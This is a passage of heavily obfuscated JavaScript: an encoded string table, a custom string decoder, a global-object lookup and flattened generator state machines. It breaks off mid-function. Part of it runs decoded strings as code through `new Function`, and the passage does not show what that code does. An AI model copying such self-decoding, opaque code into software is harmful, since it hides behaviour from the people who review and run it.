",\"8E:P|yO)tU2Ys9\",\"h1>zXWPet`2Yx]\",\"PE:P|yBa}L;B#9\",\"8E:P|yfGjeEMN<\",\"/|}yJ4q<\",\"\\\"M4~R^w\",\"S/m2wAWEm\",\"}q!vE6))@`MCa26}i?`vrbSalUWORO7T\\\"MlPf8%[@`K`EZK}u~!H{gRb43`JLp)1as8PR^g)gCnC32M?L!>zXWPetedJOZh?L!jvBP56[`q4o_#?8?}yBP565`R!3].D\",\".f!Hu!}<CR{$09\",\".f!H|6=V42jJX4]>$>*]a%Ekc\",\".~Y._\",\"@9ch_\",\"xuD3pW}<\",\".f!H|6=V42jJX4]>$>baX%B<\",\"EK(P_%?<\",\".f!H|6=V42jJX4]>$>E$t\\\"_R$e.\",\"EKB~(6mRbNs\",\"2@_v46?<\",\"*K`.qW1<\",\".f!H|6=V%7.C<2*1Xoba(8?<\",\"$HUyPbr0>RUCWZx\",\"U>k~}0w\",\"m9)y/I}<\",\">^ah*6(<\",\"+{L~F\",\"2@_v$8<L8U]`MQq=j~}ya%*+[\",\">^!vV\\\"?<\",\".f!H|6=V42D`MQq=j~}ya%*+[\",\"F^CP_%Ym\",\"r?_v.Ow\",\"EKB~(6o<\",\")HUyPbz)7J]`X4@T$>K\",\"_SayPb(<\",\"V?}ya%}<\",\"a{!vS\\\"mGBJz\",\")HxyZP}<\",\")HxyZP}<@GD`WZK>KpQH\",\"y{G3F\",\"B,|8uP|<\",\"4!M~|%o<\",\"xuD3pW_R[\",\"Bs4~Hu;<\",\"QKdv#\",\"2@_v@8(<\",\"5U*GqW1<\",\"#^aya\",\"QKdvQyHHeN,S09x\",\".f!H|6=V[\",\"QKdvQyHHeN%Z>401=^B~a%S<\",\"=^_v_\",\"^^h8D8~RyN2Ym\",\"1%7WA\\\";<\",\"yF7.]g;S]\",\"2@_vH6?<\",\"u~)yhO^m\",\"5KD3v%S<\",\".f!H|6=V%7TUj}6>XodHS\\\"]#8eX4m\",\"fo!HZ\\\"/w\",\"X(lh(6?<\",\"u~58S`w\",\"P?%8V$w\",\"nUQH?0Pr9\",\"NcdH\",\"bKr9M?1ow:6G?&k?e{!Hh?Oc7~Ez`uDpo{1Z_p?oSHw4s&7?bO+_g}8c~hXBz&)7w:q_r%~mtGgg#Zo\",\"l>)y/W;<\",\"Y(xy58a<]\",\"vB*%LA*?L~tkX#jfgx7c\",\"vB*%LA{m\",\"_`1_?\\\"x<\",\"yo*G#\",\"ycQ]`B*1`s;xFB7_]^!Fbsa+w{$vo{OyNcdHl%s=XNjjJZ^}>^pvtkK#j(mWZ7c^vB*%LA*?L~tkuk]\",\"G!gFINv<\",\"PUhc&B!&K\",\"PUhc&Bl<\",\"2@_v=E2&cL8Z`9\",\"QKdvQytayD\",\"{uchy%*+WjWOYu*1\",\"Gjjv=k:)/(\",\"F{oPqQ(<\",\"Fo$H_W=m\",\"p^f8F%:<\",\"xq&3F\",\"2@_vp\\\"L+Pj}KBQ5?|{$H]gK#O!sC.2[\",\"d#pv{\",\"YTcya%ym\",\"<9ch?WM<\",\")HUyPbz){DfUj}6>p.*Gl\",\"d>UCks[m\",\"nB/F/XVm[\",\"repGNS[m\",\"bTxZy%$[^eUC*%a>+m\",\"Sq3K\",\"{{KvWbJ+c\",\"fo!HZ\\\"kU8U;)`m\",\")HUyPby&hLj\",\"/y]3Lu7<\",\";%)8qW/o]\",\"csgPA0{m\",\"NU{8wA|A9\",\"Rv#._\",\")HUyPbz)7J0u&4G1\",\"Rv#.2nd68UUY;Zo\",\"m9\\\"P>Yw\",\"@FMYrzDbc\",\"8**3ob%eEN#`:ZlF^w\",\"X^#._\",\"Rv#.3dw\",\".f!H|6=V4232&4zX\",\"h1QH\",\"[Sk~A0PFwJ.Yyzup\",\"39Kvv%w\",\"[Sk~A0`m\",\"g`a[}0?<\",\".f!H|6=V42OYyzup9m\",\"_SayPb~R;`zU=9\",\"q^`.a%U+[\",\"$?9P/Q,:8enC?Z!XRv#.7bw\",\"BsCGsOp&ue\",\"a{KvE6TRyND`YuFFh%Kv#\",\"H.QHa%U+8ez\",\"39B~\",\"}quPaWeb8UUYm\",\".f!H|6=V425SMQY}tsE$aWeb8UUYm\",\"mc|h}VRb}L%Z3]\",\".f!H|6=V%72CoQ$}#{dHF\",\"mc|h}V1<\",\".1T8Pbw\",\"}qjve6?<\",\"Iqf8q\",\".f!H|6=V%7(n$}{T.1T8PbJ+c\",\"q^`.a%7<\",\"}qjve6Saje\",\"i#XO(8mRl`xBd{p@0KwZy%I&PUbM0\\\"|?)GpvjPVr.h*sd<9\",\".f!H|6=V42jJX4upvs#.d4w\",\"Q!$v#\",\"q^`.a%U+8ez\",\"6@%806Rb}L%Z?2_p\",\".f!H|6=V42jJX4upvsQH#\",\"r!QHy%*+c\",\"L1ly{b7<\",\"h1RvE6z<\",\"j.H~\",\"ysL~\",\"^^h8D8WCpR{$s4@T$>K\",\")HUyPbhm\",\"(SF3F\",\"fo!HZ\\\"Mc^eln>4.D$G*GsOC:Zoi1m\",\"r!4~l\",\"$HUyPb?kOL%Y?#2pcm\",\"s\\\"pvsPaaje\",\"Z.&3\",\"&u\\\"P_\",\"$HUyPbr0>RUCWZ$#6!cya%w\",\";jjv=klCq(_&w_+?+{K\",\")HUyPb=m\",\"F{jvH)(<\",\"ZK]3\",\".f!H|6=V%7dJx2zX~:V8f\",\")HUyPbz){Dw$<2C1.!!H[r^&[\",\"|f!HF\",\"Q!%8`4(<\",\">^I3\",\"^^h8D8M)pR\",\"^>+a0s*g9\",\"kHE_V$A\\\"e|<!9u$&SejB)^[pk.*zQ<8qc>4~!ESaaHbOx2&\",\"pgtyUPU+zNl`<&l^39]3l\\\"y$Hev)D#:xFowZ(14UI:$M;Sq7RPZK}0.aGRCIOqGDtK$HC?iefCy\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+c\",\"hj@qu`|ORuQS=9V?+BOZil9g1h5Sa2o\",\"MMG%_LcL^UJZ<Z:xFBB_/l0NheVN*kc\",\"b#NaflcLqe&6>&Ix.>9%+LRV)C1k6&]\",\".>aZmAZ!p2jS=9V?+B.Zil9gH[0s)n[\",\"GfaZ$}_0MeVNQp)7.Y,K>lMc7~5sw\",\"VqRv)8l<\",\"\\\"UPg1V=m\",\"p^!HT.N&8e\",\"$HUyPb^m\",\"Ue!v*8(<\",\";^]3F\",\"V.dH\",\".f+~sOS<\",\")HUyPby&hLDEd{D1BsK\",\".f+~sOna>R\",\")HUyPbH<\",\"=^Sh38o<\",\"2@_vh4J+sn_3m\",\"w9&3u!Im\",\"p^!HT.N&PUBJ2uo\",\">^Fg^k(<\",\".f!H|6=V%7`J5E@}{{]3\",\"B~>[rATm\",\")edv=kw\",\".f!H/s$=do\\\":vK\",\"L~CPf8?<\",\"@^k~\",\"T^jvrbL)>R\",\"^^k~\",\"&{V8^k(<\",\"OMOya%V=GR<`EZ(x+?_v.OJ+SM2Jgm\",\".q@vI\\\"+<\",\"0K+~_\",\"T1lPGOeR[\",\"&u\\\"P\\\"GcHje\",\"L~CPf8k+CRM\",\"1qCPbbw\",\"Z1Rv=k`FZN$M3]\",\"L~CPf8pVgUTh.Zx\",\"w9&3F\",\"&?_v.OH)@`z\",\".f!H|6=V{HLJqZR_W!QH\",\"2@_vh4(<\",\"P>8ge\",\"p^!HT.1<\",\"F{FgsO(<\",\"E!+Z.*Rm\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+)7E#Na;5tAc2CC#+:xTU+_)l0N=U+4=9GFL;z$+LcL^Uo!Knqe5O@qIaRV)CsPZ&6vwfD8{6ScuGisvu@x9PgH6y`!chm=|&]Rk#@qIa+a~[YM{V]RO#eHrX9g63YM26>Ru5YH6y5etGYb/S:xFBG9ilw\",\".q@vI\\\"u)c\",\".f!H|6=V%7`J:Z]>L~Y.uP~R;(\",\"}quPaW}<\",\"#{dHF\",\"[9QvRzC<\",\"!.|hT\\\"A<\",\")HeaMO+<\",\"?s1YuPz<\",\"pqRv=kw\",\":($vxbFb3UnCm\",\"2@_v46q<\",\"=1.yoho<\",\"<9@v#\",\"Z1#cXWx<\",\"\\\"!CP^kNFPUOYNx;}3m\",\"I?[8ebw\",\"B,nvfQ(<\",\"T1cya%w\",\"S~|y9rz<\",\"ijKvxbw\",\"QKdvQy1<\",\"Cq*Gkbo<\",\".qY._\",\"d#(P&8N&@eA)w\",\"d#(P[gG=$e1)w\",\"M;pvnP4ohL>K%qhD\",\"+{L~{gRbc\",\"I1dv=k5FFU+n3]\",\"gf%8>Yw\",\"P?%8V$5FFU+n3]\",\"P?%8V$$m\",\"Qc@vrbw\",\")HUyPbx<\",\"d\\\"~c@gz<\",\"P?%8V$`[jeUlA_c}u~)yhOlCq(n\",\"QKdvQyl<\",\"QKdvQy9H|Lz\",\"Fo$H_W,\\\".L<2;ZWqh.D3\",\"yuxy&gUanU`YA_x\",\")HUyPbz)7Jm!nZeTfm\",\".f!H^.R=\\\"7\",\":{D3>\\\"7Hc\",\"y{G3Z\\\"S<\",\"!.|yKr(<\",\"]s4cR\",\")HUyPbz)7Jm!nZeTfm!q]rxH1(]VX9zX_^Rv#\",\".fT8V$Nm\",\".fT8V$]6.L|!m\",\"xuD3pWlL]\",\"h%pv7^se[\",\"Qc@vrbbY]\",\"B,pP7bz<\",\">%pv&bB<\",\",xay;k(<\",\"Z?T9ebW:]\",\"F{9PV\\\":<\",\"w9&3)6Q[;(\",\"Xo+~pWS<\",\":{\\\"Po6a<\",\"fo!HZ\\\"|o.RnC:#W?5K|haWAA!R*N?#2pNceHHL$[^`$NM9.1mo+~pWj$]\",\"F{jvWbw\",\"+s23y%ym\",\"$Gah*8l<\",\"EceH\",\".f!H|6=V422CWZo\",\")HUy1k^m\",\"_uL~F\",\"$HUyPb?kOL%Y?#2pcmmHI\\\"7Hi[dJ<2GDs@QHa%Uaps;U5q\\\"v\",\"2@_v:%:<\",\"}s~c@gz<\",\"W!bO>Yo<\",\".qSl{\",\"B,EH@gz<\",\"{{&3IkC<\",\"vs/!}V?<\",\"2.QH\",\"$#APoB0[cL;h)>{T^s*Gkb^rTe69<2|?^sEHQb<+B:n\",\"y{G3Z\\\"na@e\",\"|{23tk~R_(\",\"$#APoB0[cL;h)>{T^s*Gkb^rTeC[u{01W!~c@gz<\",\"Z1&3Z\\\"}<\",\"x{&3\",\":{D3>\\\"z<\",\"$#AP<S]#&UYM:Z{T#{K\",\".fT8V$C:Zo\",\"a{!vS\\\"mGBJ5mB_+?am\",\"lu&3q\",\"#{wXHb+<\",\"99!v*8w\",\".f!H|6=V42e!nZ2p~m\",\"dT`HS\\\"z<\",\"#^~WQ8B<\",\"d\\\"1YuPz<\",\"k?lPsOw\",\"EKRvT\\\"9HeNz\",\"EK`.#0HH_`c~BQ7T~m\",\".f!H|6=V42kO4QD1*e9PXW:<\",\"^^NlU*J+c\",\"Q!Oy_\",\".f!H|6=V42kO4QD13{M~bbu<\",\"/?ahB\\\"mGBJz\",\".f!H|6=V42kO4QD1M>!Hq8/k7:EMm\",\"a{KvE6TRCR;hm\",\"2@_v9bd68UUYTE$}om\",\".f!H|6=V422C<2)?J.4.d4w\",\"fo!HZ\\\"Mc^eln>4.DeK$HjnRb7:i1m\",\"AqL~#\",\"Foy8qWY=c\",\"_cZv081<\",\"X{PguP+<\",\"F{oPqQ~RCR;hm\",\"F^|y:bw\",\"fo!HZ\\\"|o.RnC:#t1*KCP>Y()}LpBH9\",\"F^|y:b$m\",\"h1h8f%o<\",\"N~7~\",\"8?ahl\",\"8?ahUnRbeNIC%q,?&m\",\"F^|y:b()}Lq_L{(1.fK\",\"^!*z]dz)]\",\"t~UyE6DRCR;h9{3}v{K\",\"OURv.M+<\",\"WKWyu*w\",\"NcY.bbw\",\"2@_v9bP[@`YMTE$}om\",\"fo!HZ\\\"|o.RnC:#t1h1~.f%uacR?4Os@\",\"$#APoBn+&UZY`u&\",\"QKdvQy*)}L(&wK\",\"2@_vp\\\"L+2jl`Z9\",\";^(P#\",\")HUyPbz)7J!JMQC1\",\"fo!HZ\\\"|o.RnC:#TTw97XjP&RCR;hOs@\",\"/?cyLnRb7:\",\"QKdvQyB<\",\"h1.y<Bw\",\"2@_vykX$GRNCTE$}om\",\"d\\\"PguP+<\",\"fo!HZ\\\"|o.R\",\"f{>zWWwHyD\",\"Z1h8qWY=9c\",\";qayT.=RzN9fm7U;\\\"!K\",\"/?cyLn1<\",\"99CPy%S:)&T\",\"$HUyPbz)7J6dm7U;\\\"!K\",\")HUyPbz)7J,gF75?n?cyX%S<\",\"{S&39gaac\",\"7S<vX0^&[\",\"Bs4~l\",\"$Hahtk/k^`i%>4XAkTcya%w\",\"$Hahtk/k^`uSKz[>BswZV\\\"Bac\",\"L!dv{bz<\",\"jM4~D6p&wGWOkQeT:vK\",\"i#oP%|%&IUxBw\",\"%f$v(69HB:.\",\"1qKv#\",\"^^Dg/Q(<\",\"N~c8y%w\",\"[>APo\",\"a{dv|%8C@e\",\"RSV9\",\"/?cya\",\";sZH\",\"7S<vX0(<\",\"^^Dg/Q^&rM+4=9\",\"k>!H\",\"a{dv|%:<\",\"{S&39g:<\",\"Z.uPf%Sa^e\\\"J#7O}x{&3pWS<\",\"8G_vUPy$1Ul`X7]>#{]3\",\",`w~1\\\"z<\",\"[Sk~&gY[^`UJh}U7#ujvQ6z)7J*sWZ2po:[8_%_soxmV.2(1\",\"yuk~+81aje\",\"RSV9gQ<HgCdY+9\",\"k>4~l%w\",\"sqL~yWM<\",\"I^Kvi8(<\",\"#ujvQ6z){D\",\"8>lPkbq<]LLk{x(1\",\"q^(P?WSaI@nCKz.1\",\"p^4~l\",\"#qL~yWM<\",\"&f+~hO(<\",\"a^BY/Q}<\",\"J>H~\",\"J>[8l%9OCL{!;Zo\",\"_^RvPb(<\",\"2@_vIORb@eUCm\",\"F{ay;k~R;(\",\"h.~cQb(<\",\"n1!H_\",\".fT8V$1<\",\"zsVlS\\\"?<\",\"p^|yPbl<\",\".fT8V$Ca^(9nqZ7Tom\",\"<PFyPb#$HUUYAQ$}_civH)p&ueHnh}~o<m\",\"F{jvWbhm\",\"W?QH[gA<\",\">oKvWb=$8Ux$3]\",\"+FgvEAq<\",\".f!H|6=V42?45q!X>oKv#\"],0x1));function rxuM2i(){var kE9EMRS=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(){return new Function(\"return this\")()}],fFTEBms,DDixp3,v6Mfb9;X2UNESG(fFTEBms=void 0x0,DDixp3=[]);try{X2UNESG(fFTEBms=Object,DDixp3[q92_e0u[0x11]](\"\".__proto__.constructor.name))}catch(kiQLMR){}tc1TDI:for(v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS[q92_e0u[0x0]];v6Mfb9++)try{var UEYLbeV;fFTEBms=kE9EMRS[v6Mfb9]();for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[q92_e0u[0x0]];UEYLbeV++)if(typeof fFTEBms[DDixp3[UEYLbeV]]===q92_e0u[0xd])continue tc1TDI;return fFTEBms}catch(kiQLMR){}return fFTEBms||this}X2UNESG(DDixp3=rxuM2i()||{},v6Mfb9=DDixp3.TextDecoder,kiQLMR=DDixp3.Uint8Array,UEYLbeV=DDixp3.Buffer,g_XoV6h=DDixp3.String||String,u1oO1ua=DDixp3.Array||Array,Eobnocu=function(){var kE9EMRS=new u1oO1ua(q92_e0u[0x28]),fFTEBms,DDixp3;X2UNESG(fFTEBms=g_XoV6h[q92_e0u[0xf]]||g_XoV6h.fromCharCode,DDixp3=[]);return function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(UEYLbeV=void 0x0,u1oO1ua=v6Mfb9[q92_e0u[0x0]],DDixp3[q92_e0u[0x0]]=q92_e0u[0x4]);for(Eobnocu=q92_e0u[0x4];Eobnocu<u1oO1ua;){X2UNESG(UEYLbeV=v6Mfb9[Eobnocu++],UEYLbeV<=q92_e0u[0x27]?kiQLMR=UEYLbeV:UEYLbeV<=q92_e0u[0x2b]?kiQLMR=(UEYLbeV&q92_e0u[0x1a9])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:UEYLbeV<=q92_e0u[0x32]?kiQLMR=(UEYLbeV&q92_e0u[0xfd])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:g_XoV6h[q92_e0u[0xf]]?kiQLMR=(UEYLbeV&q92_e0u[0x8])<<q92_e0u[0x1ad]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:(kiQLMR=q92_e0u[0xe],Eobnocu+=q92_e0u[0x2]),DDixp3[q92_e0u[0x11]](kE9EMRS[kiQLMR]||(kE9EMRS[kiQLMR]=fFTEBms(kiQLMR))))}return DDixp3.join(\"\")}}());function LPReTq(kE9EMRS){return typeof v6Mfb9!==q92_e0u[0xd]&&v6Mfb9?new v6Mfb9().decode(new kiQLMR(kE9EMRS)):typeof UEYLbeV!==q92_e0u[0xd]&&UEYLbeV?UEYLbeV.from(kE9EMRS).toString(\"utf-8\"):Eobnocu(kE9EMRS)}UiekLz=zSsHNJ();function zSsHNJ(){var DDixp3,v6Mfb9,kiQLMR,UEYLbeV;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xDfgGECpis\\\"BaUKk{@j=6&1+wJIL8]9_V#o)Rt5}%q4Y|$vyl.*(QZ/Hu^W2SPXr0A3`?Nmz:7;ebnF<M>cd~,O[h!T\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x14]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x19]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x14]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x15]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x15]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x15]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x15]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]],DDixp3[-q92_e0u[0x19]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x19]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x19]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(DDixp3=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(...DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,g_XoV6h,u1oO1ua,Eobnocu={ZQCcKCN:{}},UiekLz){while(kiQLMR+g_XoV6h+u1oO1ua!==-0x74)with(Eobnocu.lOcem3||Eobnocu)switch(kiQLMR+g_XoV6h+u1oO1ua){case-0x2a:default:case-0xaa:X2UNESG(Eobnocu.lOcem3=Eobnocu.t99j7sf,kiQLMR+=0x89,g_XoV6h+=0x2a,u1oO1ua+=-0x58);break;case u1oO1ua-0xd3:case-0xfa:X2UNESG([...MNA07b.bvGKcT]=UiekLz,MNA07b.FWvbdbl=function*kiQLMR(g_XoV6h,u1oO1ua,Eobnocu={dLGLzkk:{}}){while(g_XoV6h+u1oO1ua!==-0x80)with(Eobnocu.ZW7qk5||Eobnocu)switch(g_XoV6h+u1oO1ua){case-0x85:case 0x64:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[0x4,-0x66,0x7c],MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1]);if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x53]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x4f,u1oO1ua+=0x59);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x46,u1oO1ua+=0xae);break}case g_XoV6h- -0x23:case-0xb:case 0xba:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]=(0x1,ZQCcKCN.GP0H_hV)(fFTEBms[MNA07b.bvGKcT[q92_e0u[0x4]]]);default:MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x205,u1oO1ua+=0xee);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x1fc,u1oO1ua+=0x143);break}case u1oO1ua-0x95:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x99]]];case u1oO1ua!=0xf7&&u1oO1ua-0x177:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.J9XOTP8,g_XoV6h+=0x128,u1oO1ua+=-0xf4);break;case-0x4d:case 0xc6:case u1oO1ua- -0xe:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.PJIAVA,g_XoV6h+=-0x185,u1oO1ua+=0x39);break;case-0x93:case u1oO1ua- -0x31:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x10,-0x48,0x80],Eobnocu.ZW7qk5=Eobnocu.vcgfbc,g_XoV6h+=-0x80,u1oO1ua+=-0x99);break;case 0x27:case-0x34:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x6c,-0xdb,0xc3],Eobnocu.ZW7qk5=Eobnocu.v_w2V2r,g_XoV6h+=-0x1b6,u1oO1ua+=0x165);break}},MNA07b._uAVDEw=void 0x0,Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x9e,g_XoV6h+=-0x34);break;case u1oO1ua- -0x174:X2UNESG(Eobnocu.lOcem3=Eobnocu.ZQCcKCN,g_XoV6h+=-0x48);break;case 0x27:case-0xc4:case u1oO1ua- -0x15:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=-0x70,Eobnocu.lOcem3=Eobnocu.nAHmCZ,kiQLMR+=-0x142,g_XoV6h+=0x72,u1oO1ua+=0x7a);break;case 0xb4:case-0x26:return tseJiC;case Eobnocu.ZQCcKCN.rssrkVi+-0x34:return;case 0x53:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xb2,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x23,g_XoV6h+=0x3c,u1oO1ua+=-0x4);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x177:X2UNESG(KKv2ow.push((tkb5dC|Vs3rk8<<euYInS)&q92_e0u[g_XoV6h+0x4f]),Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x30,u1oO1ua+=-0x20);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x87:Eobnocu.xcu3DaL.Vs3rk8=-q92_e0u[0x1];for(Eobnocu.xcu3DaL.h7CbPz=q92_e0u[0x4];h7CbPz<CrVzcUz;h7CbPz++){Eobnocu.xcu3DaL.k87dmlE=C5S6u_S.indexOf(E4gTy9[h7CbPz]);if(k87dmlE===-q92_e0u[kiQLMR+-0x14a])continue;if(Vs3rk8<q92_e0u[0x4]){Vs3rk8=k87dmlE}else{X2UNESG(Vs3rk8+=k87dmlE*q92_e0u[g_XoV6h+0x1d],tkb5dC|=Vs3rk8<<euYInS,euYInS+=(Vs3rk8&q92_e0u[g_XoV6h+0x20])>q92_e0u[0x1b]?q92_e0u[g_XoV6h+0x22]:q92_e0u[0x1d]);do{X2UNESG(KKv2ow.push(tkb5dC&q92_e0u[kiQLMR+-0x13f]),tkb5dC>>=q92_e0u[g_XoV6h+0xb],euYInS-=q92_e0u[kiQLMR+-0x146])}while(euYInS>q92_e0u[0x8]);Vs3rk8=-q92_e0u[g_XoV6h+0x7]}}if(Vs3rk8>-q92_e0u[0x1]){X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1c6,g_XoV6h+=-0x3d,u1oO1ua+=0x113);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1f6,g_XoV6h+=-0x3d,u1oO1ua+=0xf3);break}case kiQLMR-0x21:X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x2f,g_XoV6h+=-0x49,u1oO1ua+=0x3d);break;case-0xed:X2UNESG(Eobnocu.xcu3DaL.KKv2ow=[],Eobnocu.xcu3DaL.tkb5dC=q92_e0u[kiQLMR+-0x7a],Eobnocu.xcu3DaL.euYInS=q92_e0u[kiQLMR+-0x7a],Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=0xcd,u1oO1ua+=0x88);break;case 0xe0:X2UNESG([xcu3DaL.RbyzVtJ]=UiekLz,xcu3DaL.C5S6u_S=\"wxy^!3v6A%Jf#&$R54go*D)]Tt:E(i7p=02a,bY@Wn+mdSX.cqUPHeO~[KjL;B`|\\\"{}/>?9Mh8krVQG<lNZCs_uIFz1\",xcu3DaL.E4gTy9=\"\"+(xcu3DaL.RbyzVtJ||\"\"),xcu3DaL.CrVzcUz=xcu3DaL.E4gTy9.length,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0xa,u1oO1ua+=-0x1c3);break;case-0x86:case 0x63:case g_XoV6h-0x84:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xef,ZQCcKCN.SK9U7x=function(...kiQLMR){return UEYLbeV(-0x90,-0x43,0xe9,{ZQCcKCN:Eobnocu.ZQCcKCN,MNA07b:{}},kiQLMR).next().value},ZQCcKCN.GP0H_hV=function(...kiQLMR){return UEYLbeV(0x88,-0x6,0x5e,{ZQCcKCN:Eobnocu.ZQCcKCN,xcu3DaL:{}},kiQLMR).next().value},DDixp3[q92_e0u[g_XoV6h+-0x4]]=q92_e0u[0x4],m6TllSC(ZQCcKCN.SK9U7x));return v6Mfb9=!0x0,new Function((0x1,ZQCcKCN.SK9U7x)(q92_e0u[0x1b])+(0x1,ZQCcKCN.SK9U7x)(q92_e0u[0xb3]))();case Eobnocu.ZQCcKCN.rssrkVi+-0x1ab:Eobnocu.MNA07b.tseJiC=(0x1,FWvbdbl)(-0x4f,-0x36).next().value;if(_uAVDEw){X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x4f,g_XoV6h+=0x136,u1oO1ua+=-0x51);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=0x121,g_XoV6h+=0xa7,u1oO1ua+=-0x51);break}case-0xd8:case-0x34:return LPReTq(KKv2ow)}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x9e,0x4,0x1a).next().value);if(v6Mfb9){return kiQLMR}}],v6Mfb9=void 0x0,kiQLMR=[]);try{function Eobnocu(DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu={KrNQell:{}}){while(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua!==-0x87)with(Eobnocu.kjKY_N||Eobnocu)switch(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua){case 0xe0:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1e,UEYLbeV+=-0x1dd,g_XoV6h+=0x19,u1oO1ua+=0xa5);break;case 0x65:case 